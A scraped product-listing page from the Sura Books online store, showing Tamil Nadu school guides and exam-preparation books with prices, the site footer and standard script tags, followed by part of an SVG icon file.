		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('17005');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67428/10th-standard-guide-science-tamil-medium-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64615/images/Large/202531561340sg51.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64615/images/Large/202531561340sg51.jpg' alt='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition' title='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67428" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67428/10th-standard-guide-science-tamil-medium-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition' class="limited-text">SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>308.00</span>
			<span class="old-price">342.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67428');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78670/english-for-school-students-book">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/73888/images/Large/20233838266c28.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/73888/images/Large/20233838266c28.jpg' alt='English for School Students Book' title='English for School Students Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78670" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78670/english-for-school-students-book" title='English for School Students Book' class="limited-text">English for School Students Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 60%"></div>
		</div>
		<div class="product-price mt-10">
			<span>120.00</span>
			<span class="old-price">120.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78670');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78746/english-english-tamil-dictionary">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/73964/images/Large/2014811165201310945895_I2_EngEngTamilDi_front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/73964/images/Large/2014811165201310945895_I2_EngEngTamilDi_front.jpg' alt='English-English-Tamil Dictionary' title='English-English-Tamil Dictionary'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78746" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 5%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78746/english-english-tamil-dictionary" title='English-English-Tamil Dictionary' class="limited-text">English-English-Tamil Dictionary</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>171.00</span>
			<span class="old-price">180.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78746');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78747/definitions-and-formulae-in-mathematics">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/73965/images/Large/2014811165201312325254_MA2_Definitions and Formulae_100913_Wrapper_Final_Front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/73965/images/Large/2014811165201312325254_MA2_Definitions and Formulae_100913_Wrapper_Final_Front.jpg' alt='Definitions and Formulae in Mathematics' title='Definitions and Formulae in Mathematics'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78747" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78747/definitions-and-formulae-in-mathematics" title='Definitions and Formulae in Mathematics' class="limited-text">Definitions and Formulae in Mathematics</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78747');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78764/biographies-great-inventors">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/73982/images/Large/202372548065bi14.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/73982/images/Large/202372548065bi14.jpg' alt='Biographies Great Inventors' title='Biographies Great Inventors'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78764" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78764/biographies-great-inventors" title='Biographies Great Inventors' class="limited-text">Biographies Great Inventors</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>70.00</span>
			<span class="old-price">70.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78764');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/142630/tnpsc-science">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/135000/132665/images/Large/20242745156b642.jpg" data-original='https://www.surabooks.com//Cache/Books/135000/132665/images/Large/20242745156b642.jpg' alt='SURA`S TNPSC SCIENCE (TNUSRB,TN-TET,TNPSC and All Groups) Exam Guide - Latest Edition 2025' title='SURA`S TNPSC SCIENCE (TNUSRB,TN-TET,TNPSC and All Groups) Exam Guide - Latest Edition 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=142630" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/142630/tnpsc-science" title='SURA`S TNPSC SCIENCE (TNUSRB,TN-TET,TNPSC and All Groups) Exam Guide - Latest Edition 2025' class="limited-text">SURA`S TNPSC SCIENCE (TNUSRB,TN-TET,TNPSC and All Groups) Exam Guide - Latest Edition 2025</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>540.00</span>
			<span class="old-price">600.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('142630');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/142639/suras-tn-tet-paper-1-for-1st-to-5th-std-teachers-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/135000/132674/images/Large/202581255944e159.jpg" data-original='https://www.surabooks.com//Cache/Books/135000/132674/images/Large/202581255944e159.jpg' alt='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026' title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=142639" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/142639/suras-tn-tet-paper-1-for-1st-to-5th-std-teachers-tamil-medium" title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026' class="limited-text">SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>855.00</span>
			<span class="old-price">950.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('142639');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a>-->

							</div>
					</div>
			</div>
	</div>
</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d5b6a0a6a1bab8b0a7fba6a0a5a5baa7a195a6a0a7b4b7bababea6fbb6bab8">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2025, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="91ecec30070d939f36f651d5-text/javascript" src="/assets/js/bookdisplay.js"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="91ecec30070d939f36f651d5-text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="91ecec30070d939f36f651d5-text/javascript"></script>
<script type="91ecec30070d939f36f651d5-text/javascript" src="/js/incSupport.js"></script>

<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script type="91ecec30070d939f36f651d5-text/javascript">
	//Added On 20170203 - Sridhar
	// block non numbers for the particular text box in key press
	function blockNonNumber(obj, e, isAllowDecimal) {
		var key, keyChar, isCtrl;
		key = e.charCode; // Mozill Firefox
		if (key == 0) return true;
		if (window.event) {
			key = e.keyCode; //Internet Explorer
			isCtrl = window.event.ctrlKey;
		}
		keyChar = String.fromCharCode(key)
		var RegExp = /\d/;
		var allowDecimal = isAllowDecimal ? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
		return allowDecimal || RegExp.test(keyChar);
	}
</script>

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="91ecec30070d939f36f651d5-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="91ecec30070d939f36f651d5-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="91ecec30070d939f36f651d5-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="91ecec30070d939f36f651d5-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="91ecec30070d939f36f651d5-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="91ecec30070d939f36f651d5-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="91ecec30070d939f36f651d5-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="91ecec30070d939f36f651d5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-3.svg
body_size: 3334
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M22.5 57C20.1 56.6 18.8333 57.5 18.5 58L18 58.5C17.5 59.1667 16.5 60.6 16.5 61V64C16.5 64.5 16.5 66 17 67C17.5 68 17.5 68.5 18 69C18.5 69.5 19 70 19.5 70C20 70 22.5 70.5 23 70.5H28.5C30 70.5 30.5 70 31.5 70C32.5 70 33.5 69.5 33.5 69C33.5 68.5 34 68 34.5 67.5C35 67 34.5 66 35 65.1754C35.5 64.3507 35 64 35 63.5V61C35 60.5 34.5 60 34.5 59.5C34.5 59 33.5 58.5 33 58C32.6 57.6 31.5 57.1667 31 57C29.1667 57.1667 24.9 57.4 22.5 57Z" fill="#FDC040"/>
<path d="M67 31C59.8 33.8 46 32.1667 40 31L38.5 32L36 36L34.5 39.5C36.1 39.9 40.8333 44 43 46L44.5 49C48.1 49.4 49 52.5 49 54L49.5 64.5C56.3 66.5 72 63.3333 79 61.5C79.4 60.7 77.8333 52.1667 77 48C75 42 69.5 34.1667 67 31Z" fill="#FDC040"/>
<path d="M74.0949 38.9178C71.7068 34.5531 69.3328 31.7326 68.4777 30.7777V24.3355L79.5718 15.226C79.8359 15.0089 79.9923 14.6875 79.9997 14.3456C80.0072 14.0037 79.8648 13.6758 79.6103 13.4476L71.2162 5.92389C70.7343 5.49199 69.9933 5.53262 69.5613 6.01436C69.1292 6.49625 69.1699 7.23722 69.6518 7.66927L77.0288 14.2814L68.4781 21.3025V16.5098C68.4781 15.8626 67.9536 15.3378 67.3062 15.3378C66.6588 15.3378 66.1343 15.8626 66.1343 16.5098L66.1337 30.2442C57.766 31.5985 49.2972 31.5983 40.9296 30.2439V16.5098C40.9296 15.8626 40.405 15.3378 39.7576 15.3378C39.1103 15.3378 38.5857 15.8626 38.5857 16.5098V21.3029L30.0344 14.2814L39.1571 6.10342C40.4992 4.89994 42.2324 4.39976 43.9003 4.5979C44.2437 6.07327 45.0325 9.16792 46.2438 12.2509C48.2342 17.3168 50.5559 20.3454 53.1441 21.2521C53.2696 21.296 53.4005 21.3181 53.5315 21.3181C53.6624 21.3181 53.7935 21.296 53.9188 21.2521C56.507 20.3454 58.8288 17.3168 60.8197 12.251C62.029 9.17386 62.8168 6.08733 63.1617 4.60837C64.1942 4.48492 65.2605 4.62305 66.2518 5.04745C66.8473 5.3023 67.5358 5.02619 67.7905 4.43133C68.0453 3.8363 67.7694 3.14753 67.1745 2.89283C64.1639 1.60387 60.6541 2.19593 58.232 4.40054L57.1505 5.38496C55.0871 7.26378 51.9766 7.26378 49.914 5.38496L48.8327 4.40054C45.6394 1.49356 40.807 1.47559 37.5924 4.35851L27.4528 13.4479C27.1981 13.6761 27.0559 14.0042 27.0634 14.3459C27.0707 14.6878 27.2271 15.0092 27.4912 15.2263L38.5854 24.3359V30.777C37.8171 31.6321 35.8426 33.967 33.7382 37.5475C31.9559 36.5977 30.071 35.66 28.1617 34.7108C26.4932 33.8811 24.8127 33.0454 23.1995 32.1968C24.7761 30.2225 25.9923 27.9877 26.5252 25.3678C27.3396 21.364 26.1483 17.7876 23.2568 15.5555C20.5156 13.4395 16.7406 12.9678 13.8629 14.3817C12.3203 15.1396 9.73255 17.1065 9.73255 21.7636C9.73255 24.7115 11.6047 27.4983 15.4562 30.2834C16.6609 31.1546 18.0154 31.9983 19.457 32.8217C17.6697 34.5797 15.6186 36.1444 13.6808 37.6223C9.50895 40.8043 5.55082 43.8257 5.44847 47.8965C2.89619 48.5084 0.926892 50.6367 0.584066 53.3175C-0.19534 59.4208 -0.19534 65.6101 0.584066 71.7138C0.977831 74.7913 3.51621 77.1432 6.62008 77.3059C12.8435 77.6304 19.1106 77.7926 25.3779 77.7926C31.645 77.7926 37.9126 77.6303 44.1361 77.3059C47.2407 77.1431 49.7783 74.791 50.1702 71.7138C50.4037 69.889 50.5657 68.0565 50.6596 66.2209C51.6131 66.2495 52.5745 66.2648 53.5315 66.2648C68.8305 66.2648 78.8121 62.6852 79.2296 62.5328C79.692 62.3639 79.9997 61.9242 79.9997 61.432C80 51.7438 76.7889 43.8413 74.0949 38.9178ZM48.3361 7.11721C51.2975 9.8156 55.7656 9.8156 58.7288 7.11753L59.8101 6.13327C60.0298 5.93326 60.2622 5.75185 60.5045 5.58903C60.0975 7.14159 59.4731 9.27058 58.6388 11.3933C56.6853 16.3643 54.8409 18.227 53.5319 18.8756C52.2231 18.227 50.3787 16.3643 48.4256 11.3933C47.5915 9.27027 46.967 7.13987 46.5599 5.58668C46.8012 5.74966 47.0337 5.93154 47.2553 6.13311L48.3361 7.11721ZM12.077 21.7629C12.077 19.2163 13.0521 17.3911 14.897 16.4846C15.6686 16.1055 16.5503 15.9216 17.4579 15.9216C18.9745 15.9216 20.5627 16.4355 21.8252 17.4101C23.0929 18.3886 25.0908 20.6629 24.2291 24.8998C23.7567 27.2224 22.601 29.2429 21.0928 31.0544C16.0278 28.216 12.077 25.2026 12.077 21.7629ZM6.74228 50.0667C8.83126 49.9583 10.921 49.8676 12.9536 49.7973C13.6005 49.7748 14.1066 49.2325 14.0841 48.5856C14.0616 47.9385 13.5233 47.4344 12.8724 47.4549C11.2148 47.5122 9.51926 47.5836 7.81732 